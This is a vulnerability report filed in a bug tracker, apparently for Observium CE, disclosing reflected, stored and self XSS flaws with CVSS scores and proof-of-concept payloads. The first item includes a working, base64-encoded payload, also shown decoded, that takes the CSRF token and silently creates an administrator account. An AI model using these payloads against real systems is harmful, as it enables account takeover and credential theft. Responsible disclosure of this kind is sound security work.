Details
-
Bug
-
Resolution: Fixed
-
Major
-
None
-
CE-22.5
-
None
Description
Hello! Three XSS vulnerabilities were discovered in Observium CE 23.9.13005 (this was the latest version at the time of analysis)
Could you and I conduct additional analysis to confirm the presence of these vulnerabilities? If confirmed, please register CVE identifiers for them.
№1 Reflected XSS in section field
CVSS:3.1: 8.8 (AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H)
The vulnerability is that the passed value of the section variable in the URL is included in the HTML page without prior validation/sanitization.


Example payload for calling the alert(1) function (The link must be followed by a user who has access to the device section)
http://IP/device/device=1/tab=logs/section=%22%3E%3Cdetails%20ontoggle=%22eval(atob('YWxlcnQoMSk='))%20open%3E |
![]()
Example payload for adding an admin user with maximum privilege level. (The link must be followed by a user who has access to the device section)
http://10.64.165.133/device/device=1/tab=logs/section=%22%3E%3Cdetails%20ontoggle=%22eval(atob('Ly8gR0VUIENTUkYgdG9rZW4KdmFyIHhociA9IG5ldyBYTUxIdHRwUmVxdWVzdCgpOwp4aHIub3BlbignR0VUJywgJy91c2VyX2FkZC8nLCBmYWxzZSk7Cnhoci53aXRoQ3JlZGVudGlhbHMgPSB0cnVlOwp4aHIuc2VuZCgpOwp2YXIgZG9jID0gbmV3IERPTVBhcnNlcigpLnBhcnNlRnJvbVN0cmluZyh4aHIucmVzcG9uc2VUZXh0LCAndGV4dC9odG1sJyk7CnZhciBjc3JmdG9rZW4gPSBlbmNvZGVVUklDb21wb25lbnQoZG9jLmdldEVsZW1lbnRCeUlkKCdyZXF1ZXN0dG9rZW4nKS52YWx1ZSk7CgovLyBBZGQgVXNlcgp2YXIgY3NyZl9yZXEgPSBuZXcgWE1MSHR0cFJlcXVlc3QoKTsKdmFyIHBhcmFtcyA9IGBuZXdfdXNlcm5hbWU9YWRtJm5ld19wYXNzd29yZD1hZG0mY2FuX21vZGlmeV9wYXNzd2Q9MSZuZXdfcmVhbG5hbWU9Jm5ld19sZXZlbD0xMCZuZXdfZW1haWw9Jm5ld19kZXNjcmlwdGlvbj0mc3VibWl0PWFkZF91c2VyJnJlcXVlc3R0b2tlbj0ke2NzcmZ0b2tlbn1gOwpjc3JmX3JlcS5vcGVuKCdQT1NUJywgJy91c2VyX2FkZC8nLCBmYWxzZSk7CmNzcmZfcmVxLnNldFJlcXVlc3RIZWFkZXIoJ0NvbnRlbnQtdHlwZScsICdhcHBsaWNhdGlvbi94LXd3dy1mb3JtLXVybGVuY29kZWQnKTsKY3NyZl9yZXEud2l0aENyZWRlbnRpYWxzID0gdHJ1ZTsKY3NyZl9yZXEuc2VuZChwYXJhbXMpOw=='))%20open%3E |
The payload is based on the classic technique of stealing a CSRF token and then requesting to add a user. The payload encode is needed to avoid using the "/" character
// GET CSRF token
|
var xhr = new XMLHttpRequest(); |
xhr.open('GET', '/user_add/', false); |
xhr.withCredentials = true; |
xhr.send();
|
var doc = new DOMParser().parseFromString(xhr.responseText, 'text/html'); |
var csrftoken = encodeURIComponent(doc.getElementById('requesttoken').value); |
|
|
// Add User
|
var csrf_req = new XMLHttpRequest(); |
var params = `new_username=adm&new_password=adm&can_modify_passwd=1&new_realname=&new_level=10&new_email=&new_description=&submit=add_user&requesttoken=${csrftoken}`; |
csrf_req.open('POST', '/user_add/', false); |
csrf_req.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); |
csrf_req.withCredentials = true; |
csrf_req.send(params);
|
This vulnerability can also be used to steal credentials by creating a fake authentication form via JavaScript.
№2 Stored XSS in Metric Conditions
CVSS:3.1: 8.0 (AV:N/AC:L/PR:L/UI:R/S:U/C:H/I:H/A:H)
When creating a check, stored XSS was detected in the Conditions Metrics field. By exploiting this vulnerability, an authenticated attacker could craft a malicious payload that, when opened by other users, would allow them to escalate privileges, obtain credentials, or cause a page to become unavailable. 


Payload to demonstrate vulnerability
<h1> test </h1> <script> alert(1) </script> |
№3 Self XSS in SNMPable OIDs when adding a new host
CVSS:3.1: 7.5 (AV:N/AC:H/PR:N/UI:R/S:U/C:H/I:H/A:H)
When adding a new host, it was discovered that if an incorrect OID value is passed, the contents of this parameter are included in the HTML of the page without validation/sanitization. This allows Self XSS to occur if an authenticated user inserts malicious data into this field. 
Payload to demonstrate vulnerability
"<script/src=data:,alert(1)> |
![]()